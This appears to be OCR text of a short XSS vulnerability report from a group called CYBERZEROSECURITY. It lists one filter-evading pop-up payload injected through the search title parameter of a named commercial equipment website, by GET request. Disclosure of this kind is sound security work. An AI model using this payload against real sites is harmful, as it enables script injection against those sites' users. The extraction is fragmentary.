 Z
CYBERZEROSECURITY
XSS Vulnerability Report
Daftar Payload pemicu pop up
Payload
URL
Request
Type
Screenshot
">
<Body/oNpagEshoW=
(prompt)(1)>
https://www.smtmax.com/category.php?
act=search&title="><Body/oNpagEshoW=
(prompt)(1)>
GET
SMT max
"Your #1 Source for SMT Equipment"